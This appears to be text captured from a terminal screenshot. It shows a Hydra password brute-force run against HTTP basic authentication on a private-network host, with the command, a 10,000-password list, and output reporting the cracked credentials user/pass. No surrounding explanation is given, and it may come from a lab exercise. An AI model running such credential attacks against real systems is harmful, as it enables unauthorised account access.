 root@kali:/mnt/a# hydra -l user -P pw.txt -s 55487 -f 192.168.15.3 http-get
/
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-17 1
8:21:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/
p:10000), ~625 tries per task
[DATA] attacking http-get://192.168.15.3:55487/
[55487][http-get] host: 192.168.15.3   login: user   password: pass
[STATUS] attack finished for 192.168.15.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-17 1
8:21:05
root@kali:/mnt/a#